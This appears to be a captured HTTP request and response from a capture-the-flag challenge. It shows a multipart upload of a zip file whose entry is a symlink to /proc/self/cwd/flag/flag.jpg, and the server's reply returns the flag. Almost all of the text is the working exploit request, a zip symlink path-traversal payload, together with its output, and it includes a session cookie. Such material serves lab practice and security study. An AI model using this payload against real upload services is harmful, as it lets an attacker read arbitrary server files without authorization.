 Request
Raw Params Headers Hex
POST /upload HTTP/1.1
Host: 7b74cef1-6e0e-49ab-a374-7e490bff6668.node3.buuoj.cn
Content-Length: 376
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://7b74cef1-6e0e-49ab-a374-7e490bff6668.node3.buuoj.cn
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryO72D4AuLJrhIzDBG
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://7b74cef1-6e0e-49ab-a374-7e490bff6668.node3.buuoj.cn/upload
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=.eJyrVspMUbJSMlTSUcosjs_JT8_MU7IqKSpN1VEqSCwuLs8vAkknpuQCxXWUSotTi
_ISc1PhQrUAnS0VOA.XrzEIg.w5abb4cbdhQa3azrFyo38Tjk2Vs
Connection: close
------WebKitFormBoundaryO72D4AuLJrhIzDBG
Content-Disposition: form-data; name="file"; filename="flagg.zip"
Content-Type: application/zip
PK
�C�P� �� flaggUT �9�^�9�^ux � � /proc/self/cwd/flag/flag.jpgPK
�C�P� �� ��flaggUT �9�^ux � � PK K[
------WebKitFormBoundaryO72D4AuLJrhIzDBG--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 14 May 2020 06:35:46 GMT
Content-Type: image/png
Content-Length: 43
Connection: close
Vary: Cookie
flag{bfdd8c2f-0bb4-4023-9018-9aed915d2003}